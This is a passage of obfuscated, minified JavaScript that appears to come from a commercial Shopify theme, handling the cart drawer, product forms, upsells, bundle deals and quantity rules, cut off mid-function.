button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_check","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return _0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const _0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const _0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const 